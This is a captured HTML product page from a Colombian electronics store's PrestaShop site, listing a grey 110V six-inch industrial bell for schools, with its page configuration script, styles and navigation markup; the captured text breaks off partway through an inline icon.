

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ssdielect.com/timbres-automaticos-para-colegios/3785-timbre-6-110v-gris.html
body_size: 28690
content:
<!-- begin catalog/product.tpl -->
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://ssdielect.com/timbres-automaticos-para-colegios/3785-timbre-6-110v-gris.html">

  <title>TIMBRE INDUSTRIAL 110V GRIS CAMPANA 6 PULGADAS PARA COLEGIOS  -5</title>
  <meta name="description" content="Marca VERA
Color GRIS
Medidas 6&#039;&#039;
Nombre funcional Timbre industrial
Alto producto 142,42 Milímetros
Ancho producto 142,44 Milímetros
Profundo producto 65,71 Milímetros
Cantidad contenida 1">
        <link rel="canonical" href="https://ssdielect.com/timbres-automaticos-para-colegios/3785-timbre-6-110v-gris.html">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://ssdielect.com/img/favicon.ico?1565057976">
  <link rel="shortcut icon" type="image/x-icon" href="https://ssdielect.com/img/favicon.ico?1565057976">



  <link rel="preload" href="/themes/classicblinders/assets/fonts/material-icons.woff2" as="font" type="font/woff2" crossorigin>
      <link rel="stylesheet" href="https://ssdielect.com/themes/classicblinders/assets/cache/theme-634df178.css" type="text/css" media="all">
  



  

  <script type="text/javascript">
        var isMobile = false;
        var is_17 = true;
        var m4_base_uri = "https:\/\/ssdielect.com\/";
        var m4_pdf_controller = "https:\/\/ssdielect.com\/module\/m4pdf\/pdf?ajax=1";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0\u00a0"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"$0\u00a0"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"$0\u00a0"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0\u00a0"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":15000,"minimalPurchaseRequired":"Se necesita una compra m\u00ednima total de $15.000\u00a0 (impuestos exc.) para validar su pedido. En este momento el valor total de su carrito es de $0\u00a0 (impuestos exc.)."},"currency":{"id":2,"name":"Peso colombiano","iso_code":"COP","iso_code_num":"000","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/ssdielect.com\/timbres-automaticos-para-colegios\/3785-timbre-6-110v-gris.html","meta":{"title":"TIMBRE INDUSTRIAL 110V GRIS CAMPANA 6 PULGADAS PARA COLEGIOS  -5","description":"Marca VERA\r\nColor GRIS\r\nMedidas 6''\r\nNombre funcional Timbre industrial\r\nAlto producto 142,42 Mil\u00edmetros\r\nAncho producto 142,44 Mil\u00edmetros\r\nProfundo producto 65,71 Mil\u00edmetros\r\nCantidad contenida 1","keywords":"TIMBRE INDUSTRIAL 110V GRIS CAMPANA 6 PULGADAS PARA COLEGIOS TIMBRE 6\" 110V GRIS","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-CO":true,"currency-COP":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-3785":true,"product-TIMBRE INDUSTRIAL 110V GRIS CAMPANA 6 PULGADAS PARA COLEGIOS  -5":true,"product-id-category-420":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"SSDIELECT ELECTRONICA SAS","logo":"https:\/\/ssdielect.com\/img\/my-store-logo-1565057976.jpg","stores_icon":"https:\/\/ssdielect.com\/img\/logo_stores.png","favicon":"https:\/\/ssdielect.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/ssdielect.com\/","current_url":"https:\/\/ssdielect.com\/timbres-automaticos-para-colegios\/3785-timbre-6-110v-gris.html","shop_domain_url":"https:\/\/ssdielect.com","img_ps_url":"https:\/\/ssdielect.com\/img\/","img_cat_url":"https:\/\/ssdielect.com\/img\/c\/","img_lang_url":"https:\/\/ssdielect.com\/img\/l\/","img_prod_url":"https:\/\/ssdielect.com\/img\/p\/","img_manu_url":"https:\/\/ssdielect.com\/img\/m\/","img_sup_url":"https:\/\/ssdielect.com\/img\/su\/","img_ship_url":"https:\/\/ssdielect.com\/img\/s\/","img_store_url":"https:\/\/ssdielect.com\/img\/st\/","img_col_url":"https:\/\/ssdielect.com\/img\/co\/","img_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/img\/","css_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/css\/","js_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/js\/","pic_url":"https:\/\/ssdielect.com\/upload\/","pages":{"address":"https:\/\/ssdielect.com\/direccion","addresses":"https:\/\/ssdielect.com\/direcciones","authentication":"https:\/\/ssdielect.com\/iniciar-sesion","cart":"https:\/\/ssdielect.com\/carrito","category":"https:\/\/ssdielect.com\/index.php?controller=category","cms":"https:\/\/ssdielect.com\/index.php?controller=cms","contact":"https:\/\/ssdielect.com\/contactenos","discount":"https:\/\/ssdielect.com\/descuento","guest_tracking":"https:\/\/ssdielect.com\/seguimiento-pedido-invitado","history":"https:\/\/ssdielect.com\/historial-compra","identity":"https:\/\/ssdielect.com\/datos-personales","index":"https:\/\/ssdielect.com\/","my_account":"https:\/\/ssdielect.com\/mi-cuenta","order_confirmation":"https:\/\/ssdielect.com\/confirmacion-pedido","order_detail":"https:\/\/ssdielect.com\/index.php?controller=order-detail","order_follow":"https:\/\/ssdielect.com\/seguimiento-pedido","order":"https:\/\/ssdielect.com\/pedido","order_return":"https:\/\/ssdielect.com\/index.php?controller=order-return","order_slip":"https:\/\/ssdielect.com\/facturas-abono","pagenotfound":"https:\/\/ssdielect.com\/pagina-no-encontrada","password":"https:\/\/ssdielect.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/ssdielect.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/ssdielect.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/ssdielect.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/ssdielect.com\/productos-rebajados","product":"https:\/\/ssdielect.com\/index.php?controller=product","search":"https:\/\/ssdielect.com\/busqueda","sitemap":"https:\/\/ssdielect.com\/mapa del sitio","stores":"https:\/\/ssdielect.com\/tiendas","supplier":"https:\/\/ssdielect.com\/proveedor","register":"https:\/\/ssdielect.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/ssdielect.com\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classicblinders\/assets\/","actions":{"logout":"https:\/\/ssdielect.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-home_default.jpg","width":222,"height":222},"medium_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-medium_default.jpg","width":393,"height":393},"large_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-home_default.jpg","width":222,"height":222},"large":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/ssdielect.com\/"},{"title":"ELECT. APLICADA","url":"https:\/\/ssdielect.com\/296-electronica-aplicada"},{"title":"Timbres autom\u00e1ticos para colegios","url":"https:\/\/ssdielect.com\/420-timbres-automaticos-para-colegios"},{"title":"TIMBRE INDUSTRIAL 110V GRIS CAMPANA 6 PULGADAS PARA COLEGIOS  -5","url":"https:\/\/ssdielect.com\/timbres-automaticos-para-colegios\/3785-timbre-6-110v-gris.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768798003,"static_token":"92b1e04025b171b73363e55b69327b35","token":"540882e4e978cbe813bbd9d97b4c7ca6","debug":true};
        var psemailsubscription_subscription = "https:\/\/ssdielect.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var show_product_imgs = "2";
      </script>



  
<!-- begin module:dbthemecustom/views/templates/hook/header.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbthemecustom/views/templates/hook/header.tpl -->

<style>
    :root {
                --font_primary: sans-serif;
        --font_second: sans-serif;
                --primary_color: #2fb5d2;
        --second_color: #f39d72;
        --background: #f6f6f6;
        --color_font: #232323;
        --color_link: #2fb5d2;
        --color_hover: #2592a9;

        --button_p_bk: #2fb5d2;
        --button_p_color: #ffffff;
        --button_p_bk_hover: #2592a9;
        --button_p_color_hover: #ffffff;
        --button_s_bk: #f39d72;
        --button_s_color: #ffffff;
        --button_s_bk_hover: #de8d65;
        --button_s_color_hover: #ffffff;

        --topbar_bk: #efeff0;
        --topbar_color: #232323;
        --topbar_link: #2fb5d2;
        --topbar_hover: #2592a9;
        --header_bk: #ffffff;
        --header_color: #232323;
        --header_link: #2fb5d2;
        --header_hover: #2592a9;
        --search_bk: #efeff0;
        --seach_color: #7a7a7a;

        --prefooter_bk: #ffffff;
        --prefooter_color: #232323;
        --prefooter_link: #2fb5d2;
        --prefooter_hover: #2592a9;
        --footer_bk: #f6f6f6;
        --footer_color: #232323;
        --footer_link: #232323;
        --footer_hover: #2fb5d2;
    }
</style><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbthemecustom/views/templates/hook/header.tpl -->
<!-- end module:dbthemecustom/views/templates/hook/header.tpl -->
<style>
            :root {
                --dbmenu_color: #232323;
                --dbmenu_color_hover: #2fb5d2;
            }
        </style>
<!-- begin modules/classy_custom_js_cs/views/templates/header/header.tpl -->

<!-- end modules/classy_custom_js_cs/views/templates/header/header.tpl -->

<!-- begin module:stcustomcode/views/templates/hook/header.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/header.tpl -->                 
    <!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/header.tpl -->
<!-- end module:stcustomcode/views/templates/hook/header.tpl -->




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://ssdielect.com/timbres-automaticos-para-colegios/3785-timbre-6-110v-gris.html">
  <meta property="og:title" content="TIMBRE INDUSTRIAL 110V GRIS CAMPANA 6 PULGADAS PARA COLEGIOS  -5">
  <meta property="og:site_name" content="SSDIELECT ELECTRONICA SAS">
  <meta property="og:description" content="Marca VERA
Color GRIS
Medidas 6&#039;&#039;
Nombre funcional Timbre industrial
Alto producto 142,42 Milímetros
Ancho producto 142,44 Milímetros
Profundo producto 65,71 Milímetros
Cantidad contenida 1">
  <meta property="og:image" content="https://ssdielect.com/12396-large_default/timbre-6-110v-gris.jpg">
      <meta property="product:pretax_price:amount" content="32764.705882">
    <meta property="product:pretax_price:currency" content="COP">
    <meta property="product:price:amount" content="38990">
    <meta property="product:price:currency" content="COP">
      <meta property="product:weight:value" content="1.000000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-es country-co currency-cop layout-full-width page-product tax-display-enabled product-id-3785 product-timbre-industrial-110v-gris-campana-6-pulgadas-para-colegios-5 product-id-category-420 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav ">
    <div class="container">
      <div class="headernav_flex">
                  <div class="displayNav1">
            
<!-- begin module:dbcontactinfo/views/templates/hook/nav.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/nav.tpl --><div class="dbcontactinfo_nav">
    <span class="open_contact">
        Contacta con nosotros
        <i class="material-icons">keyboard_arrow_down</i>
    </span>
    <section class="block_dbcontactinfo">
        <img src="/modules/dbcontactinfo/views/img/mapamundi.png" width="80" height="80" loading="lazy">
        <div class="data_dbcontactinfo">
            <div class="data_email">
                <i class="material-icons">email</i>
                <div class="text_email">
                    <span class="title">Enviar un email</span>
                    <span class="value"><strong>ventas@ssdielect.com</strong></span>
                </div>
            </div>
            <div class="data_phone">
                <i class="material-icons">call</i>
                <div class="text_phone">
                    <span class="title">Llámanos</span>
                    <span class="value"><strong>6055732776</strong></span>
                    <span class="value">Lunes a Viernes 9am - 12m / 2pm - 6pm, sabados 9am -12m</span>
                </div>
            </div>
                            <span datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z" class="btn btn-primary datatext">Contacto</span>
                    </div>
    </section>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/nav.tpl -->
<!-- end module:dbcontactinfo/views/templates/hook/nav.tpl -->

<!-- begin module:prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- Module Presta Blog -->
<div>
	<a title="Blog" href="https://ssdielect.com/blog">
		Blog
	</a>
</div>
<!-- /Module Presta Blog -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- end module:prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->

          </div>
          <div class="displayNavCenter">
            
          </div>
          <div class="displayNav2">
            
<!-- begin modules/dbfreeshipping/views/templates/hook/nav.tpl -->
<p class="dbfreeshipping">Envios gratis a partir de 450.000$</p>
<!-- end modules/dbfreeshipping/views/templates/hook/nav.tpl -->

          </div>
                        <div class="hidden-md-up text-sm-center mobile">
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="dbcontactinfo_top" id="_mobile_contact_info">
            <span class="link_contact datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">
              <i class="material-icons">contact_support</i>
            </span>
          </div>
          <div id="_mobile_user_info"></div>
          <div id="_mobile_cart"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top ">
    <div class="container">
      <div class="header__flex">
                <div class="displayLogo hidden-sm-down" id="_desktop_logo">
                      <a href="https://ssdielect.com/">
              <img class="logo img-responsive" src="https://ssdielect.com/img/my-store-logo-1565057976.jpg" alt="SSDIELECT ELECTRONICA SAS" loading="lazy" height="34" width="160">
            </a>
                  </div>
        <div class="displayTopCenter">
          
<!-- begin module:dbsearchbar/views/templates/hook/dbsearchbar.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbsearchbar/views/templates/hook/dbsearchbar.tpl --><div id="search_widget" class="search-widget" data-search-controller-url="//ssdielect.com/busqueda">
	<form method="get" action="//ssdielect.com/busqueda">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar" class="dbsearchbar-input">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
			<span class="hidden-xl-down">Buscar</span>
		</button>
	</form>

	<div id="content_search">
		<div class="header_searchbar">
			<p class="searchbar_items">Resultados: <span class="items_show"></span> de <span class="total_items"></span> producto(s) - <strong class="link_allresult"></strong></p>
			<button type="button" class="close"><span aria-hidden="true">×</span></button>
		</div>
		<div class="result_searchbar"></div>
		<div class="allresult_searchbar"></div>
	</div>
</div><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbsearchbar/views/templates/hook/dbsearchbar.tpl -->
<!-- end module:dbsearchbar/views/templates/hook/dbsearchbar.tpl -->

          <div class="clearfix"></div>
        </div>
        <div class="position-static displayTop">
          
<!-- begin module:dbcontactinfo/views/templates/hook/displaytop.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/displaytop.tpl --><div class="dbcontactinfo_top hidden-sm-down">
    
                        <span class="link_contact datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">
                    <i class="material-icons">contact_support</i>
                    </span>
            </div><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/displaytop.tpl -->
<!-- end module:dbcontactinfo/views/templates/hook/displaytop.tpl -->

<!-- begin module:ps_customersignin/ps_customersignin.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customersignin/ps_customersignin.tpl --><div id="_desktop_user_info">
  <div class="user-info">
          <span
        datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ=="
        class="datatext"
      >
        <i class="material-icons">person</i>
      </span>
      </div>
</div>


<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customersignin/ps_customersignin.tpl -->
<!-- end module:ps_customersignin/ps_customersignin.tpl -->

<!-- begin module:ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_shoppingcart/ps_shoppingcart.tpl --><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//ssdielect.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart">shopping_basket</i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- end module:ps_shoppingcart/ps_shoppingcart.tpl -->

<!-- begin module:prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl --> 
<!-- Module Presta Blog -->

<div id="prestablog_displayslider">


</div>

<!-- Module Presta Blog -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->
<!-- end module:prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->

          <div class="clearfix"></div>
        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  
<!-- begin modules/dbmenu/views/templates/hook/menu_new.tpl -->
<div class="dbmenu">

            <nav class="container dbmenu_navigation hidden-sm-down">
            <div class="element_nav">
            <span class="open_dbmenu" data-toggle="modal" data-target="#dbmenu_burger">
                <i class="material-icons">menu</i> Nuestro catálogo
            </span>
            </div>
        </nav>
    
    <div class="modal fade left" id="dbmenu_burger" tabindex="-1" role="dialog" aria-labelledby="dbmenu_burger_Label" aria-hidden="true">
        <div class="modal-dialog" role="document">
            <div class="modal-content">

                <div class="modal-body">

                                        <div class="menu_header">
                        <span class="modal-title" id="dbmenu_burger_Label">
                                                              Bienvenido
                                                     </span>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>

                                                                <!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbmenu/views/templates/hook/subitems.tpl -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbmenu/views/templates/hook/subitems.tpl -->                    
                                        <div class="dbmenu_primary">
                        <div class="dbmenu_category">
                            <span class="title">Categorias</span>
                                                            <div class="item">

                                                                                                                                                            <a href="https://ssdielect.com/catalogo_pdf/catalogo_ssdielect.pdf" class="item_primary" title="Descargar catalogo pdf" >
                                                                                                                                                    Descargar catalogo pdf
                                                                                                                                                </a>
                                                                            

                                </div>
                                                    </div>

                                                    <div class="dbmenu_personal">
                                <span class="title">Datos personales</span>
                                <ul class="items">
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chalkboard-user" class="svg-inline--fa fa-chalkboard-user fa-w-20" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="currentColor" d="M192 352H128c-70.69 0-128 57.3-128 128c0 17.67 14.33 32 32 32h256c17.67 0 32-14.33 32-32C320 409.3 262.7 352 192 352zM49.61 464C57.04 427.5 89.37 400 128 400h64c38.63 0 70.96 27.53 78.39 64H49.61zM160 320c53.02 0 96-42.98 96-96c0-53.02-42.98-96-96-96C106.1 128 64 170.1 64 224C64 277 106.1 320 160 320zM160 176c26.47 0 48 21.53 48 48S186.5 272 160 272S112 250.5 112 224S133.5 176 160 176zM584 0H216C185.1 0 160 25.12 160 56V80c0 13.25 10.75 24 24 24S208 93.25 208 80V56c0-4.406 3.594-8 8-8h368c4.406 0 8 3.594 8 8v304c0 4.406-3.594 8-8 8H528v-32c0-17.67-14.33-32-32-32H416c-17.67 0-32 14.33-32 32v32h-32c-13.25 0-24 10.75-24 24S338.8 416 352 416h232c30.88 0 56-25.12 56-56v-304C640 25.12 614.9 0 584 0z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ==">Mi cuenta</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="list-check" class="svg-inline--fa fa-list-check fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M216 120h272C501.3 120 512 109.3 512 96c0-13.26-10.75-24-24-24h-272C202.7 72 192 82.74 192 96C192 109.3 202.7 120 216 120zM48.06 384C30.4 384 16 398.3 16 416c0 17.67 14.4 32 32.06 32S80 433.7 80 416C80 398.3 65.73 384 48.06 384zM488 232h-272C202.7 232 192 242.7 192 256c0 13.25 10.75 24 24 24h272C501.3 280 512 269.3 512 256C512 242.7 501.3 232 488 232zM488 392h-304C170.7 392 160 402.7 160 416c0 13.25 10.75 24 24 24h304c13.25 0 24-10.75 24-24C512 402.7 501.3 392 488 392zM118.2 39.94L63.09 101.1l-22.12-22.11c-9.375-9.375-24.56-9.375-33.94 0s-9.375 24.56 0 33.94l40 40C51.53 157.5 57.66 160 63.1 160c.2187 0 .4065 0 .6253-.0156c6.594-.1719 12.81-3.031 17.22-7.922l72-80c8.875-9.859 8.062-25.03-1.781-33.91C142.2 29.31 127.1 30.09 118.2 39.94zM118.2 199.9L63.09 261.1l-22.12-22.11c-9.375-9.375-24.56-9.375-33.94 0s-9.375 24.56 0 33.94l40 40C51.53 317.5 57.66 320 63.1 320c.2187 0 .4065 0 .6253-.0156c6.594-.1719 12.81-3.031 17.22-7.922l72-80c8.875-9.859 8.062-25.03-1.781-33.91C142.2 189.3 127.1 190.1 118.2 199.9z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2hpc3RvcmlhbC1jb21wcmE=">Mis pedidos</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="location-arrow" class="svg-inline--fa fa-location-arrow fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M433.9 46.08C424.8 36.89 412.5 32 399.1 32c-6.115 0-12.28 1.172-18.14 3.584L29.83 179.6c-21.23 8.688-33.36 31.19-28.92 53.69c4.422 22.53 24.16 38.75 47.09 38.75h159.1v159.1c0 24 19.18 47.1 48.02 47.1c19.17 0 36.92-11.53 44.41-29.81L444.4 98.21C451.8 80.3 447.6 59.74 433.9 46.08zM399.1 80.01L256 432V224L48.01 224L399.1 80.01z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RpcmVjY2lvbmVz">Direcciones</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="square-user" class="svg-inline--fa fa-square-user fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M384 32H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h320c35.35 0 64-28.65 64-64V96C448 60.65 419.3 32 384 32zM113.6 432C121 395.5 153.4 368 192 368h64c38.63 0 70.96 27.53 78.39 64H113.6zM400 416c0 8.822-7.178 16-16 16h-1.613C374.4 368.9 321.2 320 256 320H192c-65.21 0-118.4 48.95-126.4 112H64c-8.822 0-16-7.178-16-16V96c0-8.822 7.178-16 16-16h320c8.822 0 16 7.178 16 16V416zM224 112c-48.6 0-88 39.4-88 88C136 248.6 175.4 288 224 288c48.6 0 88-39.4 88-88C312 151.4 272.6 112 224 112zM224 240c-22.05 0-40-17.95-40-40C184 177.9 201.9 160 224 160c22.06 0 40 17.94 40 40C264 222.1 246.1 240 224 240z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RhdG9zLXBlcnNvbmFsZXM=">Datos personales</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="envelope-open-text" class="svg-inline--fa fa-envelope-open-text fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M476.8 214.2c-8.244 0-16.23 2.891-22.56 8.168l-156.9 130.8c-22.68 18.9-59.8 18.91-82.49 .002L57.8 222.3c-6.332-5.277-14.32-8.168-22.56-8.168C15.78 214.2 0 229.9 0 249.4v198.6C0 483.3 28.65 512 64 512h384c35.35 0 64-28.67 64-64.01V249.4C512 229.9 496.2 214.2 476.8 214.2zM464 448c0 8.822-7.178 16-16 16H64c-8.822 0-16-7.178-16-16V276.7l136.1 113.4C204.3 406.8 229.8 416.1 256 416.1s51.75-9.224 71.97-26.02L464 276.7V448zM112 225.9V56c0-4.406 3.594-8 8-8h272c4.406 0 8 3.594 8 8v169.8l33.72-28.1C438.1 194.1 442.9 191.3 448 188.9V56C448 25.12 422.9 0 392 0h-272C89.13 0 64 25.12 64 56v132.9c5.064 2.41 9.941 5.23 14.3 8.863L112 225.9zM328 96h-144C170.7 96 160 106.7 160 120C160 133.3 170.7 144 